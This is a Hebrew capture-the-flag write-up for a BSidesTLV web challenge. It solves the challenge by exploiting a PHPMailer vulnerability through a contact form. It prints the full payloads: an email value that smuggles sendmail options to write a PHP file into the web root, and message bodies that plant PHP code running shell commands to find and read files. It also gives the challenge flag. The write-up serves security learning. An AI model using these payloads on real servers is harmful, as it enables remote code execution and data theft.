ContactUs

נכתב על ידי Narcissus



בהתבסס על שם האתגר אנחנו יודעים שהחלק המעניין הוא באזור CONTACT US של האתר:

אנחנו רואים בקוד מקור ובהדרים של הפקטות שהאתר כתוב ב-php. התיאור של האתגר מציין שכדאי להיזהר מאוד בשימוש בספריות אימיילים, בואו נחפש מתקפה נחמדה.

מצאנו cve שמראה איך אפשר להשיג הרצת קוד מהספרייה PHPMailer, נראה שזה מתאים בול למצב שלנו.



מילאנו את הטופס עם פרמטרים מה-POC שלהם

Name: 1337 H4X0r

Email: "attacker\" -oQ/tmp/ -X/var/www/cache/phpcode.php some"@email.com

Message: <?php phpinfo(); ?>ביטלנו type="email" ומילאנו את ה-captcha וקיבלנו את התגובה: You are so close! please change the backdoor location to: /var/www/html/cache/d0bcbc798d7b.php.

נראה מעולה. שינינו את הפרמטרים שלנו להתאים להודעה והחלפנו את הקוד php למשהו שימושי:

Name: 1337 H4X0r

Email: "attacker\" -oQ/tmp/ -X/var/www/html/cache/d0bcbc798d7b.php some"@email.com

Message: <?php echo exec('cat $(find / -name flag.txt)'); ?>שוב שלחנו את הטופס ואחרי נצח וחצי העמוד התרענן ויגשנו ל: /cache/d0bcbc798d7b.php

שם לקראת סוף הפלט מצאנו את הדגל: BSidesTLV{K33pY0urM4il3rFullyP4tch3D!}.